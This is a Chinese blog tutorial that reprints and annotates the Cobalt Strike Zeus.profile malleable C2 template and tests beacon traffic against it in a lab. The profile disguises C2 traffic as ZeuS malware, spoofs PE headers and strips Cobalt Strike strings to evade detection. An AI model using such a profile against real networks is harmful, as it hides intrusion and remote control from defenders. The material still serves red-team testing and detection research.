本文主要是介绍malleable profile利用实践--------对Zeus.profile文件的利用测试,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

CATALOG

- 前言

- Zeus.profile文件解读

- 开始测试

- 第一步:发送元数据

- 任务发布

- 任务回显

- 其他

- 结语

前言

讲了malleable_profile后,我们使用Zeus.profile进行测试看看实际效果,下述为CS的通信过程。

1.stager的beacon会先下载完整的payload执行,stage则省略这一步

2.beacon进入睡眠状态,结束睡眠状态后用 http-get方式 发送一个metadata(具体发送细节可以在malleable_profie文件里的http-get模块进行自定义),metadata内容大概是目标系统的版本,当前用户等信息。

3.如果存在待执行的任务,则c2会响应这个metadata发布命令。beacon将会收到具体任务内容与一个任务id。

4.执行完毕后beacon将回显数据与任务id用post方式发送回C2(细节可以在malleable_profile文件中的http-post部分进行自定义),然后又会回到睡眠状态。

Zeus.profile文件解读

Zeus这个文件是Malleable profile模版,文件中的一个。

关于malleable profile的更多信息可以查看我的这篇文章malleable_profile文件配置概述。

我们分析zeus这个文件,里面涵盖了哪些配置:

#

# ZeuS Sample Profile

# client - https://malwr.com/analysis/NjIwNTU2ODA2OTUxNDcwNmJiMTMzYzk4YzU4NWQyZDQ/

# server - http://malware-traffic-analysis.net/2014/04/05/index.html

#

# Author: @harmj0y

#

set sample_name "ZeuS"; # 文件名set sleeptime "30000"; # 睡眠时间,单位为毫秒

set jitter "5"; # 抖动频率,百分之5

set maxdns "255"; # 通过DNS来上传数据的时候的最大hostname长度

set useragent "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1)"; #设置默认user-agent头# Sample from: https://malshare.com/sample.php?action=detail&hash=1da10c6412b79fe8ffcbb5d1901144ee# stage块主要控制的是beacon在内存中的加载以及编辑beacon dll中的内容stage {# ./peclone 1da10c6412b79fe8ffcbb5d1901144eeset checksum "0"; # 设置Beacon的PE文件头中的校验和为0set compile_time "24 Mar 2011 07:36:23"; # 设置Beacon的PE文件头中编译时间set entry_point "93589"; # 设置 enterpointset rich_header "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00";# 被编译器插入到PE文件中的元信息set stomppe "false"; # 轻度代码混淆# strings -e l 1da10c6412b79fe8ffcbb5d1901144eestringw "nspr4.dll"; stringw ".tmp";stringw "DISPLAY";stringw "SeShutdownPrivilege";stringw "cGlobal\\%08X%08X%08X";stringw "TSeTcbPrivilege";stringw ".exe";stringw "SOFTWARE\\Microsoft";stringw "SysListView32";stringw "MDIClient";stringw "CiceroUIWndFrame";stringw "ConsoleWindowClass";stringw "#32768";stringw "SysShadow";stringw "e.dat";stringw "kernel32.dll";stringw "\"%s\"";stringw "\"%s\" %s";stringw "/c \"%s\"";stringw "ComSpec";stringw "S:(ML;;NRNWNX;;;LW)";stringw "SeSecurityPrivilege";stringw "S:(ML;CIOI;NRNWNX;;;LW)";stringw "Global\\";stringw "Local\\";stringw "%s%08x.%s";stringw "%s%08x";# 将上述数据添加到.rdata节,以宽字符串的形式(UTF-16LE)# strings 1da10c6412b79fe8ffcbb5d1901144eestring "del \"%s\"";string "if exist \"%s\" goto d";string "@echo off";string "del /F \"%s\"";# 添加以0结尾的字符串。# get rid of some standard Cobalt Strike stuff.transform-x86 {strrep "beacon.dll" "";strrep "ReflectiveLoader" "";}transform-x64 {strrep "beacon.x64.dll" "";strrep "ReflectiveLoader" "";}





}http-get {set uri "/metro91/admin/1/ppptp.jpg"; # 设置get请求涉及到的uri,get请求一般是心跳包client {header "Accept" "*/*";header "Connection" "Close";# throw in a known/old Zeus C2 domainheader "Host" "mahamaya1ifesciences.com";header "Cache-Control" "no-cache";# 将元数据放在cookie头中,并进行base64编码。metadata {base64;header "Cookie";}}server {# 如果服务端有任务,则会放在http body部分回传给client。header "Server" "nginx/1.0.4";header "Content-Type" "text/html";header "Connection" "close";header "X-Powered-By" "PHP/5.3.8-1~dotdeb.2";output {print;}}

}http-post {# 主要用于传输任务执行结果的回显。set uri "/metro91/admin/1/secure.php";client {header "Accept" "*/*";header "Connection" "Keep-Alive";# throw in a known/old Zeus C2 domainheader "Host" "mahamaya1ifesciences.com";header "Cache-Control" "no-cache";id {netbios;parameter "id";}output {print;}}server {header "Server" "nginx/1.0.4";header "Content-Type" "text/html";header "Connection" "close";header "X-Powered-By" "PHP/5.3.8-1~dotdeb.2";output {print;}}

}开始测试

第一步:发送元数据





双击打开创建对木马文件,这时候来到Cobalt strike对C/S通信的第一步,发送元数据,这个元数据会采用http-get的方式发送,所以会涉及到我们的http-get块的设置,根据设置我们可以知道客户端会访问/metro91/admin/1/ppptp.jpg这个uri,并且会将元数据以base64加密后放在http的cookie头中,所以我们抓包看看可得到实际结果,确实与配置文件一致,红色部分的http请求与预期一致。

对应http头与设置中的完全一致

server端的响应包也与配置文件中预期设置的完全一致

因为没有任务,所以server的响应包中http body中没有多余的任务数据。



任务发布

通过http-get块的响应包来发送任务。http的响应包中body中的数据就是用户发布的任务。

任务回显

任务发送到客户端,客户端执行成功后将回显发送回server。按照配置文件中的描述,回显应该会在http body部分。



这是我执行了systeminfo的任务回显,是通过post的方式进行的,我使用了http并没使用加密,但是返回的数据被加密了,配置文件中也没有配置加密,可能是CS4.0的特性。但是注意观察http头,发现与预期的结果一致。

其他

如果是https类型的listener的话,生成的流量抓包是无法分析出uri的。全部是乱码密文,几乎看不出明显的流量特征。

结语

这里只进行简单的测试,旨在抛砖引玉,有能力者可以自行对其他配置进行测试。

这篇关于malleable profile利用实践--------对Zeus.profile文件的利用测试的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!